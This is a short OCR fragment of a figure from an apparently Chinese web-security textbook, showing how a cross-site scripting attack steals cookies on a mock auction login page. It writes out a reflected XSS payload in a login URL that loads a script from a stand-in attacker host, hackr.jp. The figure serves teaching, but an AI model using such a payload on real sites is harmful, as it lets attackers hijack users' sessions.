 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取
图：使用 XSS 攻击夺取 Cookie 信息